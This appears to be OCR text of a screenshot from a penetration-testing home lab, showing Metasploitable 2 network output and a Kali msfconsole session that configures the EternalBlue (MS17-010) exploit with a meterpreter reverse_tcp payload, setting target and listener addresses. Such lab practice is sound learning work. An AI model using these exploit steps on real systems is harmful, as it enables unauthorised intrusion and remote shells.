 Metaploitable 2 [Running] - Oracle VM VirtualBox
sfadmin@metasploitable:~$ ifconfig
th0 Link encap:Ethernet HWaddr 08:00:27:bc:9e:1a
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febc:9e1a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:27437 errors:0 dropped:0 overruns:0 frame:0
TX packets:25968 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2635138 (2.5 MB) TX bytes:2864915 (2.7 MB)
Base address:0xd020 Memory:f0200000-f0220000
o Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:274 errors:0 dropped:0 overruns:0 frame:0
TX packets:274 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:101365 (98.9 KB) TX bytes:101365 (98.9 KB)
sfadmin@metasploitable:~$
sfadmin@metasploitable:~$
NordVPN
CONNECTED
United States - Cana...
Pause
VeraCrypt [Administrator]
Volumes System Favorites Tools Settings Help H
Drive Volume Size Encryption Algorithm Type
A:
B:
C: System partition 1.8 TiB AES System
D: R 1.2 TiB AES Normal
E:
F:
G:
H:
I:
J:
K:
Kali [Running] - Oracle VM VirtualBox
1 2 3 4 23:10
drvision@kali: ~/Downloads
File Actions Edit View Help
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.16
LHOST => 10.0.2.16
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Trash
File System
Home
wake up,
the matrix h
follow the whi
knock, kno
WARNING
YOU CAN UPLOA
PLEASE DON
YOU CAN UPLOA
Press [Enter] key to continue
11:10 PM
4/27/2023